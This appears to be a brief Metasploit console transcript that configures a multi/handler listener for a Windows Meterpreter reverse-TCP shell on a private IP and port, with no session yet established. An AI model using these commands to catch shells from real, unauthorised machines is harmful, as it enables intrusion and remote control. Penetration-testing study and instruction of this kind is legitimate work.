 =[ metasploit v5.0.102-dev- ]
+ -- --=[ 2050 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST  10.20.56.41
LHOST => 10.20.56.41
msf5 exploit(multi/handler) > set LPORT 8876
LPORT => 8876
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.20.56.41:8876
msf5 exploit(multi/handler) >